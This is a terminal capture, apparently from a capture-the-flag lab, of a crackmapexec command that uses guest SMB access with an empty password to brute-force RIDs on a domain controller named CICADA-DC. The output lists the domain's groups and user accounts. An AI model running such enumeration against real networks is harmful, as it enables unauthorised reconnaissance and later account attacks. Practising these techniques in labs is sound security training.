 ❯ crackmapexec smb 10.10.11.35 -u 'guest' -p '' -d cicada.htb --rid-brute
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\guest:
SMB 10.10.11.35 445 CICADA-DC [+] Brute forcing RIDs
SMB 10.10.11.35 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 553: CICADA\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1101: CICADA\DnsAdmins (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1102: CICADA\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1103: CICADA\Groups (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1109: CICADA\Dev Support (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)